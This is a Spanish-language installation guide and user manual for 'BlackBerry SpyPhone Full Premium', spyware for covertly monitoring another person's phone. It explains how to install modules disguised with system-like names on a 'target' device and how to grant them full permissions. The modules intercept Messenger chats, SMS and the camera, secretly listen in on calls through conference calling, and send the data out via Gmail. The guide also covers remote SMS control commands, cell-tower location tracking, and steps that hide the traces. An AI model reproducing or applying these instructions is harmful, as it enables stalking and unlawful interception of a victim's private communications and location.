BLACKBERRY SPYPHONE FULL PREMIUM

Guía de instalación y manual de usuario

Módulos que contiene la instalación de SpyPhone Premium:

- **SpyCall**
- **Messenger**
- **Camera Interceptor**
- **SMS Interceptor**

Pre-Instalación:

Antes de realizar la instalación del aplicativo deben configurarse APN y Messenger de BlackBerry

APN

Ingrese a Menú – >Opciones -> Dispositivo –> configuración avanzada –> TCP/IP
Seleccionar (tilde) Configuración de APN activada y Autenticación de APN activada
Configure los parámetros de acuerdo a su operador.

Secuencia en el dispositivo:





Importante: Algunas operadoras de telefonía resultan ser incompatibles dado que no proveen del canal TCP Direct para conexión directa a internet por aplicaciones de terceros, tal es el caso de la operadora de telefonía movistar.

Lista Referencia de APN mundial en archivo PDF anexo…

BlackBerry Messenger

Entrar a la aplicación de Messenger -> menú -> opciones y seleccionar: Guardar historial de chat en: "DISPOSITIVO". Guardar

Secuencia en el dispositivo:





→ …

Instalación conectando el dispositivo en modo USB:

- **Debe contar con cable de datos USB del equipo BlackBerry**
- **Debe contar con un PC**

Conecte el equipo con el cable USB al PC, aparecerá en el equipo una pantalla similar:



Seleccione USB Drive (dispositivo USB)

Copie los archivos de instalación del PC en el dispositivo.

Instale los archivos con la extensión "JAD" en el dispositivo en este orden:

1.- net_rim_core.jad
2.- net_rim_core_init.jad

Al instalar cada uno de los módulos deben ponerse todos los permisos en "allow" (permitir)



→ (Guardar Cambios) →



Al terminar la instalación del módulo: net_rim_core_init.jad se lanzara la aplicación de configuración de SpyPhone, aparecerá un cuadro de dialogo con las instrucciones en resumen la cual debe aceptarse para que aparezca la pantalla de setup con los datos a configurar de la cuenta de gmail con la que el SpyPhone enviara la información al correo predeterminado en la generación del módulo.


Name: net_rim_core_init
Version: 6.0.0.600
Copyright © 2011, All rights reserved.
BlackBerry Messenger and Camera Spy
Important Instructions:
- Set USERNAME and PASSWORD of your gmail account you choosen to "send" data from the device (can be the same as yo give to generate the application first time).
Be carefull with the configuration data you made, this helper window and configuration window does'nt appear again !!
Click "Accept" then, long press BlackBerry keyboard button and select the configuration window (net_rim_core_init).
Accept
Outgoing authentication
Spyphone Sends Via Gmail Service
Username:
Password:
Set username (without @gmail.com) and password of account you want to use for "send" data, can be the same as you set when generate the application. Be caefull! cannot be undone when you finish. If you leave any of these settings blank, spyphone cannot work!!
Cancel
Next >
Test your Spyphone
Test Configuration
Testing spyphone (POP)...
Connection successful
Testing spyphone (SMTP)...
Connection successful
Cancel
< Prev
Finish

La segunda y última pantalla mostrara la opción para **probar** que la conexión (APN previamente configurado) sea la correcta y el SpyPhone cuente con la conexión de túnel **TCP Direct** para su correcto funcionamiento

Al terminar de configurar el SpyPhone (botón "FINISH") debemos reiniciar el equipo (alt + shift derecho + del).

Listo!, SpyPhone estará operando en el equipo target correctamente.

Comandos:

st : Envía una petición al equipo target por información sobre el dispositivo, devolviendo el estatus actual (enabled/disabled) asi como los siguientes valores:



- PDN : Actual valor del número monitor
- Life Remaining: porcentaje de vida restante de la pila del equipo.
- Temperature: Temperatura ambiental reportada por el equipo.
- CellID, LAC, mmc y mnc: Valores de la torre de control con los que está el equipo conectado con los cuales es posible triangular una ubicación en coordenadas con el formato: "Longitud y Latitud" los cuales deben ingresar en la siguiente página para obtenerlos:

  www.opencellid.org

  Ejemplo:
  http://www.opencellid.org/cell/get?key=api&mcc=250&mnc=99&cellid=29513&lac=0

r0: Desactiva el SpyPhone mientras el equipo no sea reiniciado.

r1: Activa el SpyPhone, valor por defecto de la aplicación al ser instalada.

*CN <New_Monitor_Number> : Cambia el número del equipo monitor, al ser aceptado el comando el target envía un mensaje de texto al nuevo monitor informando el cambio.

Ejemplo:

*CN 2512575722

Lea y verifique las siguientes recomendaciones:

Imei

Para obtener el número de IMEI en un equipo BlackBerry debe hacer una llamada al ***#06#**, aparecerá un recuadro con el IMEI del equipo.

Saldo

Revise el **saldo disponible** en la tarjeta SIM del equipo BlackBerry intervenido. En caso de ser prepago deberá tener crédito.
Verifique también el **saldo disponible** de su equipo.

Bloqueo de llamadas o sms

Compruebe que en el equipo a intervenir no tenga preinstalado algún software o alguna configuración de equipo que pueda efectuar algún tipo de restricción o bloqueo SMS o llamadas. Si existe alguno, deberá eliminarlo o reconfigurarlo ya que puede afectar el correcto funcionamiento de los módulos *SpyCall* y *SMS*.

Llamada en conferencia

Compruebe si la llamada en conferencia esta activada en su tarjeta SIM de la siguiente manera:

- Realice una llamada al equipo BlackBerry intervenido
- Ahora realice otra llamada desde un tercer equipo al BlackBerry intervenido.
- El tercer móvil escuchara tono de ocupado, y recibirá la llamada en el teléfono intervenido.
- La primera llamada entrará en espera.
- Presione el menú de opciones para llamada y seleccione Multi-conferencia.

Historial de llamadas:

Verifique que el borrado de registros no requiera confirmación (y el vibrador no este activado junto con el tono de llamada) de la siguiente manera:

Botón **SEND** opciones → registros y listas de llamadas, desactivar "Confirmar eliminación de registros de llamadas", poner vista inicial en "registro de llamadas".

Secuencia en el dispositivo:



Importante

Cada vez que usted crea una aplicación de la familia BlackBerry SPYPHONE FULL PREMIUN con su generador, obtiene un producto personalizado y único al ser firmado directamente por RIM, por los que ***NO*** *podrá efectuar cambios sobre el .cod*.

:::*Fin de la instalación* ::

Desinstalación: Ingrese a Menú – Opciones – Dispositivo – Administración de aplicaciones – una vez dentro son **2 aplicaciones** que usted debe eliminar: **net_rim_core** / **net_rim_core_init**
Seleccione cada una de ellas y presione **Eliminar** (debe reiniciar el dispositivo).